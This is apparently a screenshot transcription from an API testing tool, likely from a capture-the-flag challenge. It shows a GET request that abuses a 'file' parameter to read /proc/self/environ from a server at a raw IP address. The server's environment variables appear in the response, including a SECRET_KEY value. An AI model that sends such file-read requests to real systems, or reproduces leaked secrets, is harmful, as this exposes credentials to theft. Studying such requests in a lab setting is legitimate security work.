 HTTP http://111.229.224.125:8080/api-base/v0/register Save
GET http://111.229.224.125:10039/api-base/v0/search?file=/proc/self/environ Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
Query Params
Key Value Bulk Edit
file /proc/self/environ
Key Value
Body Cookies (1) Headers (7) Test Results Status: 200 OK Time: 63 ms Size: 806 B Save Response
Pretty Raw Preview Visualize HTML
1 HOSTNAME=11dd5f7ffba1�PYTHON_VERSION=3.10.13�PWD=/app�PYTHON_SETUPTOOLS_VERSION=65.5.1�HOME=/root�LANG=C.
UTF-8�SECRET_KEY=B3@uTy_L1es_IN_7he_EyEs_0f_Th3_BEh0ld3r�GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D�FLAG=no_FLAG�SHLVL=1�PYTHON_PIP
_VERSION=23.0.1�PYTHON_GET_PIP_SHA256=7cfd4bdc4d475ea971f1c0710a5953bcc704d171f83c797b9529d9974502fcc6�PYTHON_GET_PIP_URL=https://github.
com/pypa/get-pip/raw/049c52c665e8c5fd1751f942316e0a5c777d304f/public/get-pip.py�PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/
sbin:/usr/bin:/sbin:/bin�_=/usr/local/bin/python�OLDPWD=/�